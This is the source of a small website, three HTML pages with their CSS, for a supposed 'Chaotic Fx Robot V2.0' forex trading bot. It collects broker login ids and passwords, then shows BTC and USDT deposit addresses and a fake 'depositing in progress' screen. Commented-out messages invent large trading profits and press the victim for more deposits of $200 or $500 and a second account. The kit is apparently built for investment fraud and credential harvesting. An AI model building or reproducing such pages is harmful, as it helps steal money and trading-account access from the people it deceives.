
<file: index.html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>




    <div class="container">


        <div class="header">
            <h1>
                Chaotic Fx Fund. Robot V2.0
            </h1>
        </div>

        <div class="container_details">

            <div class="image"> <img src="WhatsApp Image 2024-02-06 at 09.18.43_5d37ae30.png" alt=""
                    style="height: 100px; width: 90px;"></div>

            <div class="input_container">
                <form action="loading.html">
                    <div><input type="text" id="dropdowninput" placeholder=" Fund Amount (Min.$100) " list="options"
                            style="width:270px ;">
<!--                         <datalist id="options">
                            <option value=" volatility 75 index"> <input type="radio">
                            <option value=" volatility 100 index">
                            <option value=" volatility 10 index">
                            <option value=" volatility 50 index">
                            <option value=" volatility 25 index">
                            <option value=" boom 1000index">
                            <option value=" boom 500 index">
                            <option value=" crash 500  index">
                            <option value=" crash 1000 index">
                            <option value="  EURUSD">
                            <option value=" USDJPY">
                            <option value=" GPUSD">
                        </datalist> -->

                    </div>
                    <div> <input type="text" placeholder=" Login id" required></div>
                    <div><input type="password" placeholder=" Password" required></div>
                    <div><input id="dropdowninput" type="text" list="broker" placeholder="Server">

                        <datalist id="broker">
                            <option value="Exnes">
                            <option value=" Mt4">
                            <option value=" Deriv">
                        </datalist>

                    </div>

                    <div><a href="loading.html"> <button class=" btn"> Fund</button></a></div>
                </form>
<p style="text-align: center; color: white; font-size: 25px;"> Dear customer a minimum of $100 will be needed to begin trade </p>
<!--                 <p style="text-align: center; color: white; font-size: 25px;"> Dear customer we have received your deposit of $100, <br>
                    a minimum of $200 will be needed to begin trade. </p> -->
            </div>
        </div>






    </div>

</body>

</html>
</file>

<file: loading.html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="loading.css">
</head>

<body>

    <div class="container">
        <div class="header">
            <h1>
                Chaotic Fx Robot V2.0 Deposit Address
            </h1>
        </div>
        <div class="container_details">
            <div class="image"> <img src="Chaotic forex logo.png" alt="" style="height: 100px; width: 90px;"></div>
            <div class="addressCon">
        <div class="btc"> BTC Deposit Address</div> 
        <div class="address" >bc1qhe4x4lhdfpuck2wztd2x63vn5ah08z84dfzxn8 </div>
        <div class="usdt">USDt(Trc20) Deposit Address</div>
        <div class="address">TDwUT1ihdaEKr4NUafuvk6rSjiWnPthLsz</div>
<!--         <div class="note">Note: i am not on tiktok,facebook and twitter. Please copy the right address properly  before making any deposit.  -->
         <div class="note">Note: Dear customer we have recognized your second forex account login, please fund to begin trade.
           </div>
        </div>
    </div>
    <button type="submit"><a href="processing.html">I have made my Payment</a></button>
    </div>
</body>

</html>
</file>

<file: processing.html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="processing.css">
</head>

<body>




    <div class="container">


        <div class="header">
            <h1>
                Chaotic Fx Robot V2.0
            </h1>
        </div>

        <div class="container_details">

            <div class="image"> <img src="WhatsApp Image 2024-02-06 at 09.18.43_5d37ae30.png" alt=""
                    style="height: 100px; width: 90px;"></div>



            <div class="write-up">


                <p style=" font-size: 25px; color: #ffffff;  font-weight: 200%; ">depositing in progress....</p>






                <img src="circle.png" alt="" width=" 120px" height="130px">


               
<!--                 <p style=" font-size: 25px; color: #ffffff;  font-weight: 200%; "> Please kindly wait for a few min. for your  <br> balance to reflect </p> -->
         
        <!--  <p style=" font-size: 15px; color: #008000;  font-weight: 200%; "> We have received your last deposit of $90 and we have evaluated your 
              <br> initial deposit profit of first account at $85,564.65 and second at $13,000,
                    Please Kindly create your second trading account and deposit a sum of $500. <br>
                    Current Balance :$2000
                    <br>2 Current Balance: $0.00</p>    -->

<!--                     <p style=" font-size: 15px; color: #008000;  font-weight: 200%; "> We have evaluated your initial trade profit at $83,564.65 and $52,564.87.
                    Kindly make sure one balance is at $100 above the other.<br>
                    Current Balance: $1500 
                    <br>#2 Current Balance: $1900</p>  -->
            </div>





        </div>












    </div>

</body>

</html>









































<!-- <!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="processing.css">
    <title>Document</title>
</head>

<body>
    <header>
        <div class="container3">
            <div class="bott">
                <h2>Chaotic Fx robot v2.0 funding bot
                </h2>
            </div>
        </div>
    </header>
    <div class="container2_detailss">
        <div class="imagess">
            <img src="Chaotic forex logo.png" alt="">
        </div>
    </div>
    <div id="container3_detail">
        <div class="imagee">
            <img src="circle.png" alt="">
        </div>
        <div class="notess">
            <h4>depositing in processes...</h4>
        </div>
    </div>
</body>

</html> -->
</file>
<file: styles.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}


body {
    height: auto;
    width: 100%;
    background-color: grey;
    display: flex;
    justify-content: center;
    align-items: center;

}

.container {
    height: auto;
    width: 30%;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

@media screen and (max-width:768px) {

    body {
        justify-content: center;
        align-items: center;
        background-color: grey;
    }

    .container {
        width: auto;
    }


    .input_container div input {
        padding: 9px 0px;
        background-color: #294571;
        width: 299px;
        border-radius: 5px;
        margin-right: 40px;
    }


}





.header {
    width: 100%;
    background-color: black;
    padding-bottom: 13px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.header h1 {
    text-align: center;
    color: green;
}

.container_details {
    background-color:#1D1E22;
    padding-bottom: 170px;
    width: auto;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    flex-direction: column;
   border-bottom-right-radius: 15px;
 border-bottom-left-radius: 15px;
}

.image {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}

.input_container {

    height: auto;
    width: 100%;
    margin-top: 50px;

}

.input_container div {
    /* margin-left: 30px; */
    padding-bottom: 20px;
    padding-left: 30px;
    width: auto;
}

.input_container div input {
    padding: 11px 0px;
    background-color: #141921;
    width: 270px;
    border-radius: 9px;
}

.btn {
    margin-left: 30px;
    padding: 13px 40px;
    background-color: #383f4dfd;
    border-radius: 15px;
    color: white;
    font-size: 20px;
    font-weight: bold;
}
</file>
<file: loading.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}


body {
    height: auto;
    width: 100%;
    background-color: grey;
    display: flex;
    justify-content: center;
    /* align-items: center; */

}

.container {
    height: 400px;
    width: 30%;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

@media screen and (max-width:768px) {

    body {
        justify-content: center;
        /* align-items: center; */
        background-color: grey;
    }

    .container {
        width: auto;
    }

}


.header {
    width: 100%;
    background-color: black;
    padding-bottom: 13px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.header h1 {
    text-align: center;
    color: white;
}

.container_details {
    background-color: brown;
    padding-bottom: 420px;
    width: auto;
    background-image: url(background.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    flex-direction: column;
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
    font: white;

}

    .image {
        margin-top: 40px;
        display: flex;
        justify-content: center;
    }

    .input_container {
        height: auto;
        width: 100%;
        margin-top: 50px;
        font: white;

    }

    .input_container div {
        margin-left: 30px;
        padding-bottom: 20px;
        width: auto;
        font: white;
    }

    .input_container div input {
        padding: 9px 0px;
        background-color: #294571;
        width: 300px;
        border-radius: 5px;
    }

    .usdt{
        color: greenyellow;
        position: relative;
        line-height: 25px;
    }

    .btc {
        color: greenyellow;
    }

    .address{
        color: rgb(126, 226, 26);

    }

    .addressCon {
        background-color: #4E5B6E;
        width: fit-content;
        height: 150px;
        color: white;
        margin: auto;
        position: relative;
        top: 200px;
        text-align: center;
       
    }

    .note{
        color:#fff;
        font-size: 16px;
        line-height: 150%;
    }

    button {
        padding: 18px;
        margin-left: 150px;
        text-transform: capitalize;
        border: none;
        border-radius: 5px;
        background-color: #4E5B6E;
       color: #fff;
        cursor: pointer; 
        bottom: 200px;
        position: relative;
      }
      
    a{
        color: #fff;
    }
</file>
<file: processing.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}


body {
    height: auto;
    width: 100%;
    background-color: grey;
    display: flex;
    justify-content: center;
    align-items: center;

}

.container {
    height: auto;
    width: 30%;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

@media screen and (max-width:768px) {

    body {
        justify-content: center;
        align-items: center;
        background-color: grey;
    }

    .container {
        width: auto;
    }




}





.header {
    width: 100%;
    background-color: black;
    padding-bottom: 13px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.header h1 {
    text-align: center;
    color: white;
}

.container_details {
    background-color: #1D1E22;
    padding-bottom: 120px;
    width: auto;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.image {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}


.write-up {
    margin-top: 120px;
    width: 300px;
    padding-bottom: 120px;
    display: flex;
    flex-direction: column;
    align-items: center;

}








































/* * {
    padding: 0;
    margin: 0;
    box-sizing: border-box;

}

body {
    height: auto;
    width: 100%;
    background-color: grey;

}

header {
    height: 10vh;
    width: 30%;
    background-color: rgb(16, 16, 16);
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}

.container3 {
    height: auto;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;

}

@media screen and (max-width:768px) {

    body {
        justify-content: center;
        /* align-items: center; */
background-color: grey;
}

.container {
    width: auto;
}

}

/* .bott {
    background-color: black;
    padding-bottom: 13px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
}

.bott h2 {
    text-align: center;
    color: green;
    text-transform: capitalize;
    font-family: sans-serif;
    font-weight: bolder;
    margin-top: 30px;
    font-size: 30px;
}

.container2_detailss {
    height: 90vh;
    width: 30%;
    display: flex;
    background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(background.jpg);
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    border-radius: 20px;
}

.imagess {
    margin-bottom: 180px;
    display: flex;
    justify-content: center;
}

.imagess img {
    height: 30%;
    width: 100%;
}

#container3_detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-left: 590px;
    bottom: 450px;
    position: relative;
}

.imagee {
    height: 60%;
    width: 80%;
}

.imagee img {
    height: 20%;
    width: 20%;
}

.notess {
    font-size: 24px;
    font-family: sans-serif;
    color: white;
    text-transform: capitalize;
    margin-right: 590px;
    line-height: 50px;
} */
*/
</file>
